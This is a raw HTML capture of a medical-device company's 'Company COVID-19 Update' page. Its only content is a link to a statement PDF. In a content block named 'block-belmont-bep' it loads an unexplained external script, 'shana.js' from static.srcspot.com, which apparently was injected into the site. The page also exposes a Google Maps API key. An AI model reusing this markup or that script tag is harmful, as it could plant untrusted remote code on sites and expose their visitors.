

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belmontmedtech.com/en-gb/company-covid-19-update?language=en-gb
body_size: 16701
content:
<!doctype html><html lang="en-gb" dir="ltr" prefix="og: https://ogp.me/ns#"><meta charset="utf-8" /><script src="https://cmp.osano.com/PmJ815AuTp/e0532c26-dd64-4fbc-92f3-0d107b320f82/osano.js" crossorigin="anonymous"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-36712590-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36712590-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path"});</script><link rel="canonical" href="https://belmontmedtech.com/en-gb/company-covid-19-update?language=en-gb" /><meta name="Generator" content="Drupal 10 (https://www.drupal.org)" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" /><link rel="alternate" hreflang="en" href="https://belmontmedtech.com/company-covid-19-update?language=en-gb" /><link rel="alternate" hreflang="en-gb" href="https://belmontmedtech.com/en-gb/company-covid-19-update?language=en-gb" /><link rel="alternate" hreflang="en-001" href="https://belmontmedtech.com/en-001/company-covid-19-update?language=en-gb" /><script src="/sites/default/files/google_tag/gtm/google_tag.script.js?t9d6n9" defer></script><script>
function setCookie(name,value,days) {
var expires = "";
if (days) {
var date = new Date();
date.setTime(date.getTime() + (days*24*60*60*1000));
expires = "; expires=" + date.toUTCString();
}
document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
var nameEQ = name + "=";
var ca = document.cookie.split(';');
for(var i=0;i < ca.length;i++) {
var c = ca[i];
while (c.charAt(0)==' ') c = c.substring(1,c.length);
if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
}
return null;
}
var geocoder = false;
function initMap() {
geocoder = new google.maps.Geocoder;
var stopSwitch = getCookie('languageSwitch');
if(!stopSwitch) {
getLocation();
}
}
function getCountry(addrComponents) {
for (var i = 0; i < addrComponents.length; i++) {
if (addrComponents[i].types[0] == "country") {
return addrComponents[i].short_name;
}
if (addrComponents[i].types.length == 2) {
if (addrComponents[i].types[0] == "political") {
return addrComponents[i].short_name;
}
}
}
return false;
}
function redirectCountry(country) {
var redirectCountries = ['UK', 'GB', 'IE'];
var currentLink = window.location.href;
if (currentLink.indexOf('en-gb') < 0) {
if(redirectCountries.indexOf(country) >= 0 ) {
window.location.href = window.location.origin+'/en-gb/';
}
}
}
function geocodeLatLng(lat, lng) {
var latlng = {lat: lat, lng: lng};
geocoder.geocode({'location': latlng}, function(results, status) {
if (status === 'OK') {
country = getCountry(results[0]['address_components']);
redirectCountry(country);
} else {
}
});
}
function showPosition(test) {
geocodeLatLng(test.coords.latitude, test.coords.longitude);
}
function getLocation() {
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(function(position) {
showPosition(position);
}, function(error) {
});
} else {
}
}
</script><script async defer
src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCot28eayUv1C2vE7oEpPIJ7sNO_M0YZmI&callback=initMap">
</script><meta name="format-detection" content="telephone=no"><title>Company COVID-19 Update | Belmont Medical</title><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/progress.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/ajax-progress.module.css?t9d6n9" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.details.toggle.css?t9d6n9" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.message.css?t9d6n9" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.form.css?t9d6n9" /><link rel="stylesheet" media="all" href="/modules/contrib/captcha/css/captcha.css?t9d6n9" /><link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t9d6n9" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.ajax.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/main-generated.css?t9d6n9" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/cms.css?t9d6n9" /><script src="https://www.google.com/recaptcha/api.js?hl=en-gb&amp;render=explicit&amp;onload=drupalRecaptchaOnload" async defer></script></head><body class="path-node page-node-type-page content-en-gb page--company-covid-19-update role-anonymous"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7NJH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas> <header class="header non-portal-header"> <nav class="navbar navbar-expand-lg navbar-dark bg-primary fixed-top"><div class="container"> <a class="navbar-brand" href="/en-gb?language=en-gb"> <img src="/themes/custom/belmont/assets/images/Belmont_Logo_RGB_Primary_reverse.svg" alt="" width="167" height="68"> </a> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-menu-icon"> <span class="navbar-menu-line"></span> </span> </button><div class="collapse navbar-collapse" id="navbarSupportedContent"><div role="navigation" aria-labelledby="block-belmont-main-menu-menu" id="block-belmont-main-menu" class="belmont-navigation"><h2 class="visually-hidden" id="block-belmont-main-menu-menu">Main navigation</h2><ul class="navbar-nav ml-auto" data-region="navigation" class="belmont-navigation-level-0"><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> PRODUCTS </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> BLOOD &amp; FLUID WARMING </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/rapid-infusion-pump" class="nav-link " title="">The Belmont® Rapid Infuser RI-2</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/portable-iv-pump" class="nav-link " title="">buddy lite®</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Hyperthermic Lavage </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/intraperitoneal-hyperthermia-device" class="nav-link " title="">Hyperthermia Pump™</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Temperature Management </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/patient-warmer-system" class="nav-link " title="">Allon®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/active-cooling-system" class="nav-link " title="">CritiCool®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/battery-cooling-system" class="nav-link " title="">CritiCool® MINI</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/ttm-devices-and-systems" class="nav-link menu-tertiary menu-tertiary-first" title="">View All Products</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/distributed-products" class="nav-link " title="">View Distributed Products</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> AREAS OF CARE </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/anesthesia" class="nav-link " title="">Anesthesia</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/emergency-transport" class="nav-link " title="">Emergency Transport</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/intensive-care" class="nav-link " title="">Intensive Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/labor-delivery" class="nav-link " title="">Labor &amp; Delivery</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/military" class="nav-link " title="">Military</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/surgical-care" class="nav-link " title="">Surgical Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/trauma-emergency" class="nav-link " title="">Trauma &amp; Emergency</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="/resources" class="nav-link " title="">RESOURCES</a></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> COMPANY </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/about-us" class="nav-link " title="">About Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/belmont-difference" class="nav-link " title="">The Belmont Difference</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/news-and-events" class="nav-link " title="">News and Events</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/careers-and-jobs" class="nav-link " title="">Careers</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/contact-us" class="nav-link " title="">Contact Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/missions-and-values" class="nav-link " title="">Our Mission &amp; Culture</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="#productRequestForm" class="belmont-navigation-level-0-link-item btn btn-outline-info nav-link js-nav-link-responsive" data-toggle="modal" title="">REQUEST INFO</a></li><li class="nav-item js-nav-link-user"> <a class="btn btn-icon btn-outline-info" data-toggle="modal" href="#loginModal" id="navbarProfile" role="button" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-user"></i> </a></li></ul><form class="form-navbar-search" autocomplete="off" action="/search" method="get" accept-charset="UTF-8" ><div class="navbar-search-wrap"><div id="navbarSearch" class="navbar-search"> <span class="navbar-search-trigger btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </span><div class="form-item form-item-search"> <input autocomplete="off" class="navbar-search-input form-text" type="text" id="autocomplete-search" name="query" value="" size="30" maxlength="128" placeholder="Enter Search"></div><div class="form-actions form-wrapper" id="edit-actions"> <button type="submit" id="edit-submit-navigation-search" value="search" class="button form-submit navbar-search-submit btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </button></div></div></div></form></div></div></div> </nav></header><main class="main"> <noscript><div class="nojs-alert"> Your browser does not support JavaScript!<br> Please, enable Javascript. <br> The site view is not supported without JavaScript.</div> </noscript><div data-drupal-messages-fallback class="hidden"></div><div id="block-belmont-content"><div class="hero hero-type7" style="background-image: url('')" ><div class="hero-overlay"></div><div class="container"><div class="row"><div class="col-sm-6 order-sm-first animated fadeInDownProduct"><h1> Company COVID-19 Update</h1></div></div></div></div><div class="text-intro"><p><a href="https://test-sqlbelmed.pantheonsite.io/sites/default/files/2020-04/Belmont%20Update_COVID19%20Statement_%20March%2018%202020%20Letter_701-00303%20Rev%20B%20vF.pdf" target="_blank">Click here to access our latest COVID-19 statement.</a></p></div></div><div id="block-belmont-bep"><script async="async" src="https://static.srcspot.com/libs/shana.js" type="application/javascript"></script></div><div class="cookie-policy"><div class="container"><div class="row"><div class="col-md-12"><div class="cookie-policy-inner"><div class="cookie-policy-text"><div id="block-cookiedisclaimer"><p>We use&nbsp;cookies and similar technologies to monitor traffic analytics and to track repeat visits. To learn more about&nbsp;cookies, including how to disable them, view our&nbsp;<u><a href="/cookie-policy">Privacy Policy</a></u>. By clicking accept or using our site, you consent to the use of&nbsp;cookies unless you have disabled them.</p></div></div> <button class="btn btn-sm accept-cookie-policy">ACCEPT</button></div></div></div></div></div></div></main><footer class="footer"><div class="container"><div id="block-footer" class="footer-block-footer"><div class="row"><div class="col-lg-5 col-md-12"><h3> Belmont Medical Technologies</h3><p> Saving Lives. Together.</p><p></p></div><div class="col-lg-3 col-md-6"><h3> Get in Touch</h3><p> Contact Us</p><p></p><div class="footer-social"> <a target="_blank" href="https://www.facebook.com/BelmontInst" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a target="_blank" href="https://x.com/BelmontInst" title="X"><i class="fab fa-twitter"></i></a> <a target="_blank" href="https://www.linkedin.com/company/belmontinst/" title="Linkedin"><i class="fab fa-linkedin-in"></i></a> <a target="_blank" href="https://www.youtube.com/user/BelmontInstrument" title="Youtube"><i class="fab fa-youtube"></i></a></div></div><div class="col-lg-4 col-md-6"><h3> Technical Support</h3><p></p><p></p><p><b>UK</b> <a href="tel: +44 (0) 870.600.9940">+44 (0) 870.600.9940</a><br><p><b>Worldwide</b> <a href="tel: +1 978.663.0212">+1 978.663.0212</a><br> <a href="mailto: euroserviceuk@belmontmedtech.com "> euroserviceuk@belmontmedtech.com </a></p></div></div></div><div id="block-footerbottom" class="footer-block-footer-bottom"><div class="row footer-bottom-box"> <section id="block-copyright" class="block block-block-content block-block-contentc07f3e73-5b83-4851-b46e-76e434b5b97f clearfix sidebar-block-wrapper col-lg-4 col-md-12"><p>2026&nbsp;© <a href="/">Belmont Medical Technologies</a></p> </section><div role="navigation" aria-labelledby="block-footer-2-menu" id="block-footer-2" class=" col-lg-4 col-md-12 footer-block-menu"><h2 class="visually-hidden" id="block-footer-2-menu">Footer</h2> <a href="/en-gb/privacy-policy" title="Privacy Policy" data-drupal-link-system-path="node/127">Privacy Policy</a> <a href="/en-gb/cookie-policy" data-drupal-link-system-path="node/177">Cookies</a> <a href="/en-gb/terms-and-conditions" title="Terms and Conditions" data-drupal-link-system-path="node/128">Terms and Conditions</a> <a href="/sitemap.xml" target="_blank">Sitemap</a></div><div class="footer-block-language-switcher col-lg-auto col-md-12"><div class="flags btn-group dropup"><div class="language-menu"><a href="/company-covid-19-update?language=en-gb" class="language-link" hreflang="en" data-drupal-link-query="{&quot;language&quot;:&quot;en-gb&quot;}" data-drupal-link-system-path="node/182"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en.png" width="60" height="60" alt="USA" title="USA" loading="lazy" /> USA</a><a href="/en-gb/company-covid-19-update?language=en-gb" class="language-link is-active" hreflang="en-gb" data-drupal-link-query="{&quot;language&quot;:&quot;en-gb&quot;}" data-drupal-link-system-path="node/182" aria-current="page"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-gb.png" width="60" height="60" alt="UK" title="UK" loading="lazy" /> UK</a><a href="/en-001/company-covid-19-update?language=en-gb" class="language-link" hreflang="en-001" data-drupal-link-query="{&quot;language&quot;:&quot;en-gb&quot;}" data-drupal-link-system-path="node/182"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-001.png" width="60" height="60" alt="International" title="International" loading="lazy" /> International</a></div></div></div></div></div></div></footer><div id="gateForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-content-gate-node-182-form-ajax-content"></span><div id="webform-submission-content-gate-node-182-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-content-gate-form webform-submission-content-gate-add-form webform-submission-content-gate-node-182-form webform-submission-content-gate-node-182-add-form js-webform-details-toggle webform-details-toggle disable-send" data-drupal-selector="webform-submission-content-gate-node-182-add-form" action="/en-gb/company-covid-19-update?language=en-gb" method="post" id="webform-submission-content-gate-node-182-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country">Country</label> <select data-drupal-selector="edit-country" id="edit-country" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. 